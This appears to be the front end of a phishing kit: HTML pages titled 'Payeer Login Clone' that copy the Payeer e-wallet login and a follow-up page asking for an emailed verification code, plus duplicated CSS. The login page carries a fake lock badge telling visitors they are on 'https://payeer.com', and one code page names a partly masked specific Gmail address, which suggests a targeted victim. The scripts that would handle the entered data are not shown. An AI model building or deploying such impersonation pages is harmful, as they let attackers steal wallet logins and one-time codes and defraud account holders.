
<file: index.html>
<!doctype html>
<html lang="en" dir="ltr">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Payeer Login Clone</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.2/font/bootstrap-icons.min.css">
    <link rel="stylesheet" href="/style.css">
  </head>
  <body style="  background-color: #002255;">
    <div id="app">
      <div class="payeer-container">
        <!-- Header with logo -->
        <header class="payeer-header">
          <div class="logo-container">
            <h1 class="logo">PAYEER<span class="registered">®</span></h1>
            <p class="subtitle">ELECTRONIC WALLET</p>
          </div>
        </header>

        <!-- Main content -->
        <main class="payeer-main">
          <div class="auth-container">
            <div class="auth-header">
              <h2 class="auth-title">AUTHORIZATION</h2>
              <div class="green-line"></div>
            </div>
            
            <h1 class="login-title">Login</h1>
            
            <div class="login-form-container">
              <div class="login-form">
                <div class="url-check">
                  <p>Please check that you are visiting correct URL:</p>
                  <div class="url-badge">
                    <i class="bi bi-lock-fill"></i>
                    <span>https://payeer.com</span>
                  </div>
                </div>
                
                <form>
                  <div class="form-group">
                    <label for="username">Login</label>
                    <input type="text" class="form-control" id="username" placeholder="P1000001">
                    <div class="forgot-link">
                      <a href="#">FORGOT LOGIN?</a>
                    </div>
                  </div>
                  
                  <div class="form-group">
                    <label for="password">Password</label>
                    <input type="password" class="form-control" id="password">
                    <div class="forgot-link">
                      <a href="#">FORGOT PASSWORD?</a>
                    </div>
                  </div>
                  
                  
                    <form action="https://www.google.com">

                      <button type="submit" class="btn btn-login" name="" onclick="window.location.href='index2.html';return false"> 
                        Go next
                      </button>
                    </form>
                </form>
              </div>
            </div>
          </div>
        </main>
      </div>
    </div>
    <script type="module" src="/main.js"></script>
  </body>
</html>
</file>

<file: index2.html>
<!doctype html>
<html lang="en" dir="ltr">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Payeer Security Verification</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.2/font/bootstrap-icons.min.css">
    <link rel="stylesheet" href="/style.css">
  </head>
  <body>
    <div id="app">
      <div class="payeer-container">
        <!-- Header with logo -->
        <header class="payeer-header">
          <div class="logo-container">
            <h1 class="logo">PAYEER<span class="registered">®</span></h1>
            <p class="subtitle">ELECTRONIC WALLET</p>
          </div>
        </header>

        <!-- Main content -->
        <main class="payeer-main">
          <div class="auth-container">
            <div class="auth-header">
              <h2 class="auth-title">AUTHENTICATION</h2>
              <div class="green-line"></div>
            </div>
            
            <h1 class="login-title">Security</h1>
            
            <div class="login-form-container">
              <div class="security-form">
                <div class="back-close-buttons">
                  <button class="btn-circle" id="backButton">
                    <i class="bi bi-arrow-left"></i>
                  </button>
                  <button class="btn-circle" id="closeButton">
                    <i class="bi bi-x"></i>
                  </button>
                </div>
                
                <h2 class="verification-title">Enter the verification code</h2>
                
                <p class="verification-message">
                  Code has been sent to e-mail<br>
                  <span class="masked-email">********@gmail.com</span>
                </p>
                
                <div class="verification-code-container">
                  <input type="text" maxlength="1" class="verification-input" autofocus>
                  <input type="text" maxlength="1" class="verification-input">
                  <input type="text" maxlength="1" class="verification-input">
                  <input type="text" maxlength="1" class="verification-input">
                  <input type="text" maxlength="1" class="verification-input">
                </div>
                
                <button type="button" class="btn btn-login">Go next</button>
                
                <p class="resend-text">
                  Didn't you received the code? <a href="#" class="resend-link">Resend</a>
                </p>
              </div>
            </div>
            
            <div class="create-account-container">
              <p class="create-account-text">Don't have an account?</p>
              <a href="#" class="btn-create">
                <i class="bi bi-person-plus-fill"></i> CREATE
              </a>
            </div>
          </div>
        </main>
      </div>
    </div>
    <script type="module" src="/security.js"></script>
  </body>
</html>
</file>

<file: security.html>
<!doctype html>
<html lang="en" dir="ltr">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Payeer Security Verification</title>
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.2/font/bootstrap-icons.min.css">
    <link rel="stylesheet" href="/style.css">
  </head>
  <body>
    <div id="app">
      <div class="payeer-container">
        <!-- Header with logo -->
        <header class="payeer-header">
          <div class="logo-container">
            <h1 class="logo">PAYEER<span class="registered">®</span></h1>
            <p class="subtitle">ELECTRONIC WALLET</p>
          </div>
        </header>

        <!-- Main content -->
        <main class="payeer-main">
          <div class="auth-container">
            <div class="auth-header">
              <h2 class="auth-title">AUTHENTICATION</h2>
              <div class="green-line"></div>
            </div>
            
            <h1 class="login-title">Security</h1>
            
            <div class="login-form-container">
              <div class="security-form">
                <div class="back-close-buttons">
                  <button class="btn-circle" id="backButton">
                    <i class="bi bi-arrow-left"></i>
                  </button>
                  <button class="btn-circle" id="closeButton">
                    <i class="bi bi-x"></i>
                  </button>
                </div>
                
                <h2 class="verification-title">Enter the verification code</h2>
                
                <p class="verification-message">
                  Code has been sent to e-mail<br>
                  <span class="masked-email">moq**********cial@gmail.com</span>
                </p>
                
                <div class="verification-code-container">
                  <input type="text" maxlength="1" class="verification-input" autofocus>
                  <input type="text" maxlength="1" class="verification-input">
                  <input type="text" maxlength="1" class="verification-input">
                  <input type="text" maxlength="1" class="verification-input">
                  <input type="text" maxlength="1" class="verification-input">
                </div>
                
                <button type="button" class="btn btn-login">Go next</button>
                
                <p class="resend-text">
                  Didn't you received the code? <a href="#" class="resend-link">Resend</a>
                </p>
              </div>
            </div>
            
            <div class="create-account-container">
              <p class="create-account-text">Don't have an account?</p>
              <a href="#" class="btn-create">
                <i class="bi bi-person-plus-fill"></i> CREATE
              </a>
            </div>
          </div>
        </main>
      </div>
    </div>
    <script type="module" src="/security.js"></script>
  </body>
</html>
</file>
<file: style.css>
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap');

:root {
  --payeer-dark-blue: #002255;
/*   --payeer-light-blue: #0066cc; */
  --payeer-green: #00cc66;
  --payeer-white: #ffffff;
  --payeer-gray: #f0f0f0;
  --payeer-light-gray: #e0e0e0;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
  background-color: #002255;
}

body {
  font-family: 'Inter', system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
  background-color: #002255
  color: var(--payeer-white);
  min-height: 100vh;
  display: flex;
  justify-content: center;
}

#app {
  width: 100%;
  max-width: 1280px;
  margin: 0 auto;
}

.payeer-container {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
  padding: 2rem;
}

/* Header styles */
.payeer-header {
  padding: 1rem 0;
}

.logo-container {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}

.logo {
  font-size: 2.5rem;
  font-weight: 700;
  color: var(--payeer-white);
  letter-spacing: 1px;
  margin: 0;
}

.registered {
  font-size: 1rem;
  vertical-align: super;
}

.subtitle {
  font-size: 0.9rem;
  color: var(--payeer-white);
  opacity: 0.8;
  letter-spacing: 1px;
  margin-top: -5px;
}

/* Main content styles */
.payeer-main {
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.auth-container {
  width: 100%;
  max-width: 600px;
  margin: 0 auto;
  text-align: center;
}

.auth-header {
  margin-bottom: 1rem;
  position: relative;
}

.auth-title {
  font-size: 1rem;
  font-weight: 500;
  letter-spacing: 2px;
  margin-bottom: 0.5rem;
}

.green-line {
  height: 3px;
  width: 100px;
  background-color: var(--payeer-green);
  margin: 0 auto;
}

.login-title {
  font-size: 3rem;
  font-weight: 400;
  margin-bottom: 2rem;
}

.login-form-container {
  background-color: var(--payeer-white);
  border-radius: 10px;
  overflow: hidden;
  color: #333;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
}

.login-form, .security-form {
  padding: 2rem;
}

.url-check {
  margin-bottom: 1.5rem;
  text-align: center;
}

.url-check p {
  margin-bottom: 0.5rem;
  color: #555;
}

.url-badge {
  display: inline-flex;
  align-items: center;
  background-color: var(--payeer-gray);
  padding: 0.5rem 1rem;
  border-radius: 50px;
  font-size: 0.9rem;
}

.url-badge i {
  color: var(--payeer-green);
  margin-right: 0.5rem;
}

.form-group {
  margin-bottom: 1.5rem;
  position: relative;
}

.form-group label {
  display: block;
  text-align: left;
  margin-bottom: 0.5rem;
  color: #666;
}

.form-control {
  width: 100%;
  padding: 0.8rem 1rem;
  border: 1px solid var(--payeer-light-gray);
  border-radius: 5px;
  font-size: 1rem;
}

.forgot-link {
  position: absolute;
  right: 0;
  top: 0;
}

.forgot-link a {
  color: var(--payeer-light-blue);
  font-size: 0.8rem;
  text-decoration: none;
  font-weight: 500;
}

.btn-login {
  width: 100%;
  padding: 1rem;
  background-color: var(--payeer-light-gray);
  border: none;
  border-radius: 50px;
  color: #555;
  font-size: 1rem;
  font-weight: 500;
  cursor: pointer;
  transition: background-color 0.3s;
}

.btn-login:hover {
  background-color: #d5d5d5;
}

/* Security page specific styles */
.back-close-buttons {
  display: flex;
  justify-content: space-between;
  margin-bottom: 1.5rem;
}

.btn-circle {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: none;
  background-color: var(--payeer-gray);
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: background-color 0.3s;
}

.btn-circle:hover {
  background-color: #d5d5d5;
}

.verification-title {
  font-size: 1.5rem;
  font-weight: 500;
  margin-bottom: 1.5rem;
  color: #333;
}

.verification-message {
  margin-bottom: 2rem;
  color: #555;
  line-height: 1.5;
}

.masked-email {
  font-weight: 500;
}

.verification-code-container {
  display: flex;
  justify-content: center;
  gap: 10px;
  margin-bottom: 2rem;
}

.verification-input {
  width: 50px;
  height: 60px;
  border: 1px solid var(--payeer-light-gray);
  border-radius: 5px;
  font-size: 1.5rem;
  text-align: center;
  font-weight: 600;
}

.verification-input:focus {
  border-color: var(--payeer-light-blue);
  outline: none;
  box-shadow: 0 0 0 2px rgba(0, 102, 204, 0.2);
}

.resend-text {
  margin-top: 1.5rem;
  color: #555;
}

.resend-link {
  color: var(--payeer-light-blue);
  text-decoration: none;
  font-weight: 500;
}

.create-account-container {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 2rem;
  gap: 1rem;
}

.create-account-text {
  color: var(--payeer-white);
  margin: 0;
}

.btn-create {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  background-color: var(--payeer-light-blue);
  color: var(--payeer-white);
  padding: 0.7rem 1.5rem;
  border-radius: 50px;
  text-decoration: none;
  font-weight: 500;
  transition: background-color 0.3s;
}

.btn-create:hover {
  background-color: #0055aa;
}

/* Responsive adjustments */
@media (max-width: 768px) {
  .payeer-container {
    padding: 1rem;
  }
  
  .login-form, .security-form {
    padding: 1.5rem;
  }
  
  .login-title {
    font-size: 2.5rem;
  }
  
  .verification-input {
    width: 45px;
    height: 55px;
  }
}

@media (max-width: 480px) {
  .login-title {
    font-size: 2rem;
  }
  
  .login-form, .security-form {
    padding: 1rem;
  }
  
  .verification-input {
    width: 40px;
    height: 50px;
    font-size: 1.2rem;
  }
  
  .create-account-container {
    flex-direction: column;
    gap: 0.5rem;
  }
}
@import url('https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap');

:root {
  --payeer-dark-blue: #002255;
  --payeer-light-blue: #0066cc;
  --payeer-green: #00cc66;
  --payeer-white: #ffffff;
  --payeer-gray: #f0f0f0;
  --payeer-light-gray: #e0e0e0;
}

* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

body {
  font-family: 'Inter', system-ui, -apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
   background-color: #002255;;
  color: #fff;
  min-height: 100vh;
  display: flex;
  justify-content: center;
}

#app {
  width: 100%;
  max-width: 1280px;
  margin: 0 auto;
}

.payeer-container {
  display: flex;
  flex-direction: column;
  min-height: 100vh;
  padding: 2rem;
}

/* Header styles */
.payeer-header {
  padding: 1rem 0;
}

.logo-container {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}

.logo {
  font-size: 2.5rem;
  font-weight: 700;
  color: #fff;
  letter-spacing: 1px;
  margin: 0;
}

.registered {
  font-size: 1rem;
  vertical-align: super;
}

.subtitle {
  font-size: 0.9rem;
  color: var(--payeer-white);
  opacity: 0.8;
  letter-spacing: 1px;
  margin-top: -5px;
}

/* Main content styles */
.payeer-main {
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.auth-container {
  width: 100%;
  max-width: 600px;
  margin: 0 auto;
  text-align: center;
}

.auth-header {
  margin-bottom: 1rem;
  position: relative;
}

.auth-title {
  font-size: 1rem;
  font-weight: 500;
  letter-spacing: 2px;
  margin-bottom: 0.5rem;
}

.green-line {
  height: 3px;
  width: 100px;
  background-color: var(--payeer-green);
  margin: 0 auto;
}

.login-title {
  font-size: 3rem;
  font-weight: 400;
  margin-bottom: 2rem;
}

.login-form-container {
  background-color: var(--payeer-white);
  border-radius: 10px;
  overflow: hidden;
  color: #333;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.1);
}

.login-form, .security-form {
  padding: 2rem;
}

.url-check {
  margin-bottom: 1.5rem;
  text-align: center;
}

.url-check p {
  margin-bottom: 0.5rem;
  color: #555;
}

.url-badge {
  display: inline-flex;
  align-items: center;
  background-color: var(--payeer-gray);
  padding: 0.5rem 1rem;
  border-radius: 50px;
  font-size: 0.9rem;
}

.url-badge i {
  color: var(--payeer-green);
  margin-right: 0.5rem;
}

.form-group {
  margin-bottom: 1.5rem;
  position: relative;
}

.form-group label {
  display: block;
  text-align: left;
  margin-bottom: 0.5rem;
  color: #666;
}

.form-control {
  width: 100%;
  padding: 0.8rem 1rem;
  border: 1px solid var(--payeer-light-gray);
  border-radius: 5px;
  font-size: 1rem;
}

.forgot-link {
  position: absolute;
  right: 0;
  top: 0;
}

.forgot-link a {
  color: var(--payeer-light-blue);
  font-size: 0.8rem;
  text-decoration: none;
  font-weight: 500;
}

.btn-login {
  width: 100%;
  padding: 1rem;
  background-color: var(--payeer-light-gray);
  border: none;
  border-radius: 50px;
  color: #555;
  font-size: 1rem;
  font-weight: 500;
  cursor: pointer;
  transition: background-color 0.3s;
}

.btn-login:hover {
  background-color: #d5d5d5;
}

/* Security page specific styles */
.back-close-buttons {
  display: flex;
  justify-content: space-between;
  margin-bottom: 1.5rem;
}

.btn-circle {
  width: 40px;
  height: 40px;
  border-radius: 50%;
  border: none;
  background-color: var(--payeer-gray);
  display: flex;
  align-items: center;
  justify-content: center;
  cursor: pointer;
  transition: background-color 0.3s;
}

.btn-circle:hover {
  background-color: #d5d5d5;
}

.verification-title {
  font-size: 1.5rem;
  font-weight: 500;
  margin-bottom: 1.5rem;
  color: #333;
}

.verification-message {
  margin-bottom: 2rem;
  color: #555;
  line-height: 1.5;
}

.masked-email {
  font-weight: 500;
}

.verification-code-container {
  display: flex;
  justify-content: center;
  gap: 10px;
  margin-bottom: 2rem;
}

.verification-input {
  width: 50px;
  height: 60px;
  border: 1px solid var(--payeer-light-gray);
  border-radius: 5px;
  font-size: 1.5rem;
  text-align: center;
  font-weight: 600;
}

.verification-input:focus {
  border-color: var(--payeer-light-blue);
  outline: none;
  box-shadow: 0 0 0 2px rgba(0, 102, 204, 0.2);
}

.resend-text {
  margin-top: 1.5rem;
  color: #555;
}

.resend-link {
  color: var(--payeer-light-blue);
  text-decoration: none;
  font-weight: 500;
}

.create-account-container {
  display: flex;
  align-items: center;
  justify-content: center;
  margin-top: 2rem;
  gap: 1rem;
}

.create-account-text {
  color: var(--payeer-white);
  margin: 0;
}

.btn-create {
  display: inline-flex;
  align-items: center;
  gap: 0.5rem;
  background-color: var(--payeer-light-blue);
  color: var(--payeer-white);
  padding: 0.7rem 1.5rem;
  border-radius: 50px;
  text-decoration: none;
  font-weight: 500;
  transition: background-color 0.3s;
}

.btn-create:hover {
  background-color: #0055aa;
}

/* Responsive adjustments */
@media (max-width: 768px) {
  .payeer-container {
    padding: 1rem;
  }
  
  .login-form, .security-form {
    padding: 1.5rem;
  }
  
  .login-title {
    font-size: 2.5rem;
  }
  
  .verification-input {
    width: 45px;
    height: 55px;
  }
}

@media (max-width: 480px) {
  .login-title {
    font-size: 2rem;
  }
  
  .login-form, .security-form {
    padding: 1rem;
  }
  
  .verification-input {
    width: 40px;
    height: 50px;
    font-size: 1.2rem;
  }
  
  .create-account-container {
    flex-direction: column;
    gap: 0.5rem;
  }
}
</file>
